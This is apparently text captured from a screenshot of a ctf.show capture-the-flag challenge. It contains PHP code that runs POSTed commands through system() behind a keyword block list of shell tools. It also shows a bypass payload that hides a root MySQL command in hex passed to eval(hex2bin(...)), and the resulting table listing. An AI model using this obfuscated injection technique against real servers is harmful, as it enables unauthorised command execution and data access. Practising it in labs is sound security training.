 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant
_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b2722293b - assumed
'_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73686f77207461626c65733b2722293b' (this will throw an Error in a future version
of PHP) in Command line code on line 1 Tables_in_PHP_CMS F1ag_Se3Re7 <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc
uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
{
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL https://ada5fb45-3b2b-442c-ae21-6e66c0abb839.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=php -r
eval(hex2bin(substr(_73797374656d28226d7973716c202d7520726f6f74202d7027726f6f7427202d65202775736520
5048505f434d533b73686f77207461626c65733b2722293b,1)));